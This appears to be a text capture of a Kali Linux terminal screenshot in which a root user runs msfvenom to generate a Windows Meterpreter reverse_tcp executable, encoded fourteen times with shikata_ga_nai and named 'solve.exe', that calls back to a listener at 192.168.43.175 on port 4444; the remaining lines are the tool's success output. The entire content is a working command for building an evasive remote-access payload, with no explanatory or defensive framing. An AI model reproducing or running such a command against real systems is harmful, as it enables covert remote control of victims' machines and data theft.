 KaliLInux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
root@kali: ~
File Actions Edit View Help
┌──(root💀kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 14 LHOST=192.168.43.175 LPORT=4444 -f exe -o solve.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 14 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai succeeded with size 651 (iteration=10)
x86/shikata_ga_nai succeeded with size 678 (iteration=11)
x86/shikata_ga_nai succeeded with size 705 (iteration=12)
x86/shikata_ga_nai succeeded with size 732 (iteration=13)
x86/shikata_ga_nai chosen with final size 732
Payload size: 732 bytes
Final size of exe file: 73802 bytes
Saved as: solve.exe
┌──(root💀kali)-[~]
└─#